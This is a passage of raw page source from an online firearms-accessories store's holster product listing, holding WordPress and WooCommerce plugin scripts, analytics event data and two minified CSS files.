4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":135674,"name":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","categories":[{"name":"Uncategorized"},{"name":"HOLSTERS"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"135674"}}},"products":[{"id":60776,"name":"BERG 22423 BULL .224 90GR VLD TGT 100","categories":[{"name":"Uncategorized"},{"name":"Berger Bullets"},{"name":"RELOADING BULLETS"}],"prices":{"price":5815,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60776"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"251d37fa92","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"32c1b97c35"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":135674,"pn":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","pc":"HOLSTERS/Uncategorized","pp":"39.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","FIREARM ACCESSORIES","HOLSTERS","UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768928496
body_size: 47
content:
#loadingDiv{position:fixed;width:100%;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,.8);z-index:9999;display:none;vertical-align:middle;text-align:center}#loadingDiv img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.myrow{display:flex;flex-direction:row;justify-content:flex-start;margin-top:2px}.myrow .mycol{flex:1;padding:2px;margin:2px}.myrow .mycol label{display:block;text-align:right}#order_data p.perr{color:#FF0000!important}#order_data p.pok{color:#008000!important}.emx_shipping{margin:5px 0;padding:0;background-color:#F5F5F5;border:2px solid #368CCC}.emx_shipping .ssLogo{border-bottom:1px solid #368CCC;padding-bottom:5px;background:url(/wp-content/uploads/1553202786234.jpg) center no-repeat #fff;background-size:contain;height:50px}.emx_shipping p.pdebug{font-size:11px;margin:1px;padding:1px;color:#696969;margin-bottom:5px}.emx_order_post{margin:1px;padding:2px;padding-bottom:15px}.emx_order_post a.button{padding:0 5px}.emx_order_post h4{margin:2px!important;padding:2px}.emx_order_post table{border-bottom:1px solid #bababa}#dx_loader{background:url(/wp-content/uploads/dx-loader.gif) center no-repeat;text-align:center;clear:both;height:25px;display:none}#dx_response{margin:5px;border:1px solid #bababa;padding:5px;display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1768928496
body_size: 743
content:
@font-face{font-display:swap;font-family:sp_wgs-fontello;src:url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.eot?24479865);src:url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.eot?24479865#iefix) format('embedded-opentype'),url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.woff2?24479865) format('woff2'),url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.woff?24479865) format('woff'),url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.ttf?24479865) format('truetype'),url(../../../../../../../../plugins/gallery-slider-for-woocommerce/admin/font/fontello.svg?24479865#fontello) format('svg');font-weight:400;font-style:normal}[class*=" sp_wgs-icon-"]:before,[class^=sp_wgs-icon-]:before{font-family:sp_wgs-fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sp_wgs-icon-spin6:before{content:'\e800'}.sp_wgs-icon-right-open-2:before{content:'\e801'}.sp_wgs-icon-resize-horizontal:before{content:'\e802'}.sp_wgs-icon-right-open-1:before{content:'\e803'}.sp_wgs-icon-resize-vertical:before{content:'\e804'}.sp_wgs-icon-right-open-big:before{content:'\e805'}.sp_wgs-icon-right:before{content:'\e806'}.sp_wgs-icon-right-open-outline:before{content:'\e807'}.sp_wgs-icon-right-outline:before{content:'\e808'}.sp_wgs-icon-info-1:before{content:'\e809'}.sp_wgs-icon-zoom-in-1:before{content:'\e80a'}.sp_wgs-icon-resize-full:before{content:'\e80b'}.sp_wgs-icon-feature-list-checkmark:before{content:'\e80c'}.sp_wgs-icon-resize-full-1:before{content:'\e80d'}.sp_wgs-icon-resize-full-2:before{content:'\e80e'}.sp_wgs-icon-eye:before{content:'\e80f'}.sp_wgs-icon-search:before{content:'\e810'}.sp_wgs-icon-info:before{content:'\e811'}.sp_wgs-icon-arrows-cw:before{content:'\e812'}.sp_wgs-icon-plus:before{content:'\e813'}.sp_wgs-icon-plus-1:before{content:'\e814'}.sp_wgs-icon-eye-1:before{content:'\e815'}.sp_wgs-icon-left-open-2:before{content:'\e816'}.sp_wgs-icon-right-big:before{content:'\e817'}.sp_wgs-icon-right-open-3:before{content:'\e818'}.sp_wgs-icon-left-outline:before{content:'\e819'}.sp_wgs-icon-left:before{content:'\e81a'}.sp_wgs-icon-left-big:before{content:'\e81b'}.sp_wgs-icon-right-circle:before{content:'\e81c'}.sp_wgs-icon-left-circle:before{content:'\e81d'}.sp_wgs-icon-left-circled:before{content:'\e81e'}.sp_wgs-icon-right-circled:before{content:'\e81f'}.sp_wgs-icon-left-open-3:before{content:'\e820'}.sp_wgs-icon-left-open-4:before{content:'\e821'}.sp_wgs-icon-left-open-outline:before{content:'\e822'}.sp_wgs-icon-left-open-big:before{content:'\e823'}.sp_wgs-icon-nav-n-pag-01:before{content:'\e824'}.sp_wgs-icon-product-image-v2-01:before{content:'\e825'}.sp_wgs-icon-nav-n-pag-v:before{content:'\e826'}.sp_wgs-icon-th-nav-01:before{content:'\e827'}.sp_wgs-icon-general-tab:before{content:'\e828'}.sp_wgs-icon-gallery-tab:before{content:'\e829'}.sp_wgs-icon-lightbox-tab:before{content:'\e82a'}.sp_wgs-icon-license-tab:before{content:'\e82b'}.sp_wgs-icon-advanced-tab:before{content:'\e82c'}.sp_wgs-icon-help-tab:before{content:'\e82d'}.sp_wgs-icon-product-zoom-v3-01:before{content:'\e82e'}.sp_wgs-icon-video-gallery-01:before{content:'\e82f'}.sp_wgs-icon-radius-01:before{content:'\e830'}.sp_wgs-icon-border-width-01:before{content:'\e831'}.sp_wgs-icon-info-01:before{content:'\e832'}.sp_wgs-icon-video-01-1:before{content:'\e833'}.sp_wgs-icon-x:before{content:'\e834'}.sp_wgs-icon-advanced-2:before{content:'\e835'}.sp_wgs-icon-lightbox-open:before{content:'\e836'}.sp_wgs-icon-play-01:before{content:'\e837'}.sp_wgs-icon-play-02:before{content:'\e838'}.sp_wgs-icon-play-03:before{content:'\e839'}.sp_wgs-icon-play-04:before{content:'\e83a'}.sp_wgs-icon-play-05:before{content:'\e83b'}.sp_wgs-icon-play-06:before{content:'\e83c'}.sp_wgs-icon-play-07:before{content:'\e83d'}.sp_wgs-icon-play-08:before{content:'\e83e'}.sp_wgs-icon-play-09:before{content:'\e83f'}.sp_wgs-icon-dailymotion:before{content:'\e840'}.sp_wgs-icon-show_more_button:before{content:'\e841'}.sp_wgs-icon-tools_imp-exp:before{content:'\e842'}.sp_wgs-icon-cancel:before{content:'\e843'}.sp_wgs-icon-tools_add-css:before{content:'\e844'}.sp_wgs-icon-tools_migration:before{content:'\e845'}.sp_wgs-icon-external_link:before{content:'\e846'}.sp_wgs-icon-heart:before{content:'\e847'}.sp_wgs-icon-up-right-arrow:before{content:'\e848'}.sp_wgs-icon-drag-and-drop:before{content:'\e864'}.sp_wgs-icon-get_started:before{content:'\e865'}.sp_wgs-icon-about:before{content:'\e866'}.sp_wgs-icon-recommended:before{content:'\e867'}.sp_wgs-icon-free_vs_pro:before{content:'\e868'}.sp_wgs-icon-gallery-slider-v3-01:before{content:'\e899'}.sp_wgs-icon-check-icon:before{content:'\e8be'}.sp_wgs-icon-gauge:before{content:'\e900'}.sp_wgs-icon-right-open:before{content:'\f006'}.sp_wgs-icon-left-open:before{content:'\f007'}.sp_wgs-icon-zoom-in:before{content:'\f07e'}.sp_wgs-icon-resize-full-alt:before{content:'\f0b2'}.sp_wgs-icon-mail-alt:before{content:'\f0e0'}.sp_wgs-icon-angle-double-left:before{content:'\f100'}.sp_wgs-icon-angle-double-right:before{content:'\f101'}.sp_wgs-icon-angle-left:before{content:'\f104'}.sp_wgs-icon-angle-right:before{content:'\f105'}.sp_wgs-icon-angle-down:before{content:'\f107'}.sp_wgs-icon-desktop:before{content:'\f108'}.sp_wgs-icon-laptop:before{content:'\f109'}.sp_wgs-icon-tablet:before{content:'\f10a'}.sp_wgs-icon-mobile:before{content:'\f10b'}.sp_wgs-icon-angle-circled-left:before{content:'\f137'}.sp_wgs-icon-angle-circled-right:before{content:'\f138'}.sp_wgs-icon-doc-text-inv:before{content:'\f15c'}.sp_wgs-icon-youtube-play:before{content:'\f16a'}.sp_wgs-icon-file-video:before{content:'\f1c8'}.sp_wgs-icon-lifebuoy:before{content:'\f1cd'}.sp_wgs-icon-mouse-pointer:before{content:'\f245'}.sp_wgs-icon-clone:before{content:'\f24d'}.sp_wgs-icon-hand-pointer-o:before{content:'\f25a'}.sp_wgs-icon-vimeo:before{content:'\f306'}.sp_wgs-icon-facebook-circled:before{content:'\f30d'}